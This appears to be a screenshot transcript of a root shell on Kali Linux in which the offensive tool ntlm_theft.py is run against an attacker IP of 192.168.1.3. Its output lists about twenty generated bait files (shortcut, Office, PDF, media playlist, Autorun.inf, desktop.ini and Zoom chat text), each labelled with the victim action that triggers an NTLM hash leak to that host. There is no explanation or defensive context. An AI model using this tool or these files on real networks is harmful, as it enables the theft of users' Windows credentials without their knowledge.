 ┌──(root💀kali)-[~/ntlm_theft]
└─# python3 ntlm_theft.py -g all -s 192.168.1.3 -f test
Created: test/test.scf (BROWSE TO FOLDER)
Created: test/test-(url).url (BROWSE TO FOLDER)
Created: test/test-(icon).url (BROWSE TO FOLDER)
Created: test/test.lnk (BROWSE TO FOLDER)
Created: test/test.rtf (OPEN)
Created: test/test-(stylesheet).xml (OPEN)
Created: test/test-(fulldocx).xml (OPEN)
Created: test/test.htm (OPEN FROM DESKTOP WITH CHROME, IE OR EDGE)
Created: test/test-(includepicture).docx (OPEN)
Created: test/test-(remotetemplate).docx (OPEN)
Created: test/test-(frameset).docx (OPEN)
Created: test/test-(externalcell).xlsx (OPEN)
Created: test/test.wax (OPEN)
Created: test/test.m3u (OPEN IN WINDOWS MEDIA PLAYER ONLY)
Created: test/test.asx (OPEN)
Created: test/test.jnlp (OPEN)
Created: test/test.application (DOWNLOAD AND OPEN)
Created: test/test.pdf (OPEN AND ALLOW)
Created: test/zoom-attack-instructions.txt (PASTE TO CHAT)
Created: test/Autorun.inf (BROWSE TO FOLDER)
Created: test/desktop.ini (BROWSE TO FOLDER)
Generation Complete.